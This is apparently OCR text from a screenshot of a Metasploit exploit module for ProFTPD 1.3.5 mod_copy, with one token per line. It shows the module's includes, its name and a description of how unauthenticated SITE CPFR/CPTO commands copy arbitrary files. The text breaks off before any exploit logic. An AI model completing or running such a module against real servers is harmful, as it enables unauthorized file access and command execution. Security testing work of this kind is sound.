
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
Tcp
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'ProFTPD 
1.3.5 Mod_Copy Command Execution'
,
'Description'
=
>
%q{

          This module exploits the SITE 
CPFR/CPTO commands in ProFTPD version 
1.3.5.

          Any unauthenticated client 
can leverage these commands to copy 
files from any

          part of the filesystem to a 
chosen destination. The copy commands 
are executed with

          the rights of the ProFTPD 